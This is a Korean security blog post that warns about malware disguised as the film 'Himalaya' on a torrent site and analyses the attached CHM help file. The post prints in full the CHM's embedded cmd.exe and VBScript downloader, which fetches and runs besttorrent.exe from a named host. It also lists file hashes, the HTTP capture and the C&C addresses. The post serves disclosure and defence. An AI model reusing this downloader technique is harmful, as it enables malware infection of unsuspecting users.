| 일 | 월 | 화 | 수 | 목 | 금 | 토 |

|---|---|---|---|---|---|---|

| 1 | ||||||

| 2 | 3 | 4 | 5 | 6 | 7 | 8 |

| 9 | 10 | 11 | 12 | 13 | 14 | 15 |

| 16 | 17 | 18 | 19 | 20 | 21 | 22 |

| 23 | 24 | 25 | 26 | 27 | 28 |

Tags

- 허리디스크

- esbuild

- shell_gpt

- 변태는

- Frida

- self-signed

- MongoDB #NoSQL #CreateUser #DropUser #mongod #mognod.conf

- speed-measure-webpack-plugin

- 중고나라

- CJ대한통운 #쿠팡 #통관번호오류 #통관고유번호오류 #안주원팀장 #모건인베스트

- react

- Malware Sample

- ue4dumper

- 안전결제

- 모의해킹

- 네이버카페

- 취약점

- ssrf

- open redirect

- CryptoJS

- intelmac

- 보이스피싱 #대검찰청 #명의도용 #비밀번호 #계좌번호 #공공기관 #가짜검찰청

- 거래사기

- 많다..

- XSS

- 로맨스스캠

- 채팅환전사기

- NUGU

- Sequoia

- 척추관협착증

Archives

- Today

- Total

annyoung

영화 히말라야를 이용한 토렌트 악성코드 유포 주의 본문

토렌트에X라는 사이트에서 히말라야를 가장한 악성코드가 유포되고 있다.

히말라야 동영상은 MPEG 타입의 헤더부분이 배포자에 의해 수정되어 동영상 열람이 처음부터 불가능하다. 불가능한걸 보고 윈도우에서 "동영상 재생이 안될 경우.chm"파일을 열게 되면 악성코드를 다운받아 PC에 실행하는 역할을 하며 악성코드에 감염이 된다.

| FileName | 동영상 재생이 안될 경우.chm |

| MD5 | 8D582989BAABF0D5EDA730C7BFE8457D |

| SHA-1 | AB31D30940551897C1498B2028949CBBA32AF004 |

| packer | Not packed(Type : Downloader) |

[표1 - 악성코드 정보]

해당 악성코드는 위와 같은 텍스트를 띄워준다. 이렇게 띄워줌과 동시에 HTML에 삽입된 악성 스크립트가 실행된다. 대부분의 chm파일은 도움말을 위해서 작성되며 HTML을 사용한다.

<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>

<PARAM name="Command" value="ShortCut">

<PARAM name="Button" value="Bitmap::shortcut">

<PARAM name="Item1" value=',cmd.exe,/c @echo strHDLocation = WScript.CreateObject("Scripting.FileSystemObject").GetSpecialFolder(2) + "\goodtorrent.exe" > %TEMP%\ttorrent.vbs && @echo Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP") >> %TEMP%\ttorrent.vbs && @echo objXMLHTTP.open "GET", "http://torrent.suregame.co.kr/besttorrent.exe", false >> %TEMP%\ttorrent.vbs && @echo objXMLHTTP.send() >> %TEMP%\ttorrent.vbs && @echo If objXMLHTTP.Status = 200 Then >> %TEMP%\ttorrent.vbs && @echo Set objADOStream = CreateObject("ADODB.Stream") >> %TEMP%\ttorrent.vbs && @echo objADOStream.Open >> %TEMP%\ttorrent.vbs && @echo objADOStream.Type = 1 >> %TEMP%\ttorrent.vbs && @echo objADOStream.Write objXMLHTTP.ResponseBody >> %TEMP%\ttorrent.vbs && @echo objADOStream.Position = 0 >> %TEMP%\ttorrent.vbs && @echo Set objFSO = Createobject("Scripting.FileSystemObject") >> %TEMP%\ttorrent.vbs && @echo If objFSO.Fileexists(strHDLocation) Then objFSO.DeleteFile strHDLocation >> %TEMP%\ttorrent.vbs && @echo Set objFSO = Nothing >> %TEMP%\ttorrent.vbs && @echo objADOStream.SaveToFile strHDLocation >> %TEMP%\ttorrent.vbs && @echo objADOStream.Close >> %TEMP%\ttorrent.vbs && @echo Set objADOStream = Nothing >> %TEMP%\ttorrent.vbs && @echo CreateObject("WScript.Shell").Run WScript.CreateObject("Scripting.FileSystemObject").GetSpecialFolder(2) + "\goodtorrent.exe" >> %TEMP%\ttorrent.vbs && @echo End if >> %TEMP%\ttorrent.vbs && @echo Set objXMLHTTP = Nothing >> %TEMP%\ttorrent.vbs && %TEMP%\ttorrent.vbs'>

<PARAM name="Item2" value="273,1,1">

</OBJECT>

<script>

x.Click();

</SCRIPT>위의 내용은 악성 스크립트이다. object 태그를 생성하여 쉘 스크립트를 %TEMP% 경로에 생성하게 만든 html이다.

strHDLocation = WScript.CreateObject("Scripting.FileSystemObject").GetSpecialFolder(2) + "\goodtorrent.exe"

Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP")

objXMLHTTP.open "GET", "http://torrent.suregame.co.kr/besttorrent.exe", false

objXMLHTTP.send()

If objXMLHTTP.Status = 200 Then

Set objADOStream = CreateObject("ADODB.Stream")

objADOStream.Open

objADOStream.Type = 1

objADOStream.Write objXMLHTTP.ResponseBody

objADOStream.Position = 0

Set objFSO = Createobject("Scripting.FileSystemObject")

If objFSO.Fileexists(strHDLocation) Then objFSO.DeleteFile strHDLocation

Set objFSO = Nothing

objADOStream.SaveToFile strHDLocation

objADOStream.Close

Set objADOStream = Nothing

CreateObject("WScript.Shell").Run WScript.CreateObject("Scripting.FileSystemObject").GetSpecialFolder(2) + "\goodtorrent.exe"

End if

Set objXMLHTTP = Nothingttorrent.vbs로 %temp%경로에 생성된다.

GET /besttorrent.exe HTTP/1.1

Accept: */*

Accept-Encoding: gzip, deflate

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022; .NET CLR 1.0.3705; .NET4.0C)

Host: torrent.suregame.co.kr

Connection: Keep-Alive

HTTP/1.1 200 OK

Date: Sun, 24 Jan 2016 12:55:51 GMT

Content-Type: application/octet-stream

Content-Length: 637952

Connection: keep-alive

Set-Cookie: __cfduid=da87bf46149c0b2fd2a9527b44ea236351453640148; expires=Mon, 23-Jan-17 12:55:48 GMT; path=/; domain=.suregame.co.kr; HttpOnly

Last-Modified: Sat, 23 Jan 2016 09:49:00 GMT

ETag: "56a34c8c-9bc00"

Accept-Ranges: bytes

Server: cloudflare-nginx

CF-RAY: 269be51190313a00-ICN



MZP......아무튼.. chm파일을 실행하면 hxxp://torrent.suregame.co.kr/besttorrent.exe를 다운받는다.

| FileName | besttorrent.exe |

| MD5 | F62DB7925F29E8C6891E486534CC06BD |

| SHA-1 | 6641197AE026777751864C24755420BADC942D25 |

| packer | Borland Delphi 4.0(Not packed) |

[표2 - 악성코드 정보]

분석 결과 darkddoser를 이용한 다형성 악성코드로 판별됨.

해당 악성코드에 대한 내용은 http://nopsled.tistory.com/163에서 자세히 보실 수 있습니다.

| URL | IP 및 비고 |

| torrent.suregame.co.kr | 104.28.7.159 (다운로드 서버) |

| zom.suregame.co.kr | 45.32.21.95 (C&C) |

사용된 C&C는 위와 같다.

* chm파일을 이용하여 머리를 쓴거보니 bcu 확장자를 이용하여 악성코드를 유포했던 조직과 같은 놈인것 같다.

'분석생활' 카테고리의 다른 글

| Fedex를 이용한 스피어피싱 (1) | 2016.03.03 |

|---|---|

| 페북에서 올라온 통화녹음 번호정보없음 이슈에 대해 (0) | 2016.02.12 |

| UPX 3.0으로 패킹된 악성코드 언패킹 (0) | 2015.12.15 |

| ro521.com/test.htm 제로보드 침해사고 (0) | 2015.11.25 |

| 가톨릭대학교 입학처 악성코드 경유지로 이용? (0) | 2015.11.25 |

Comments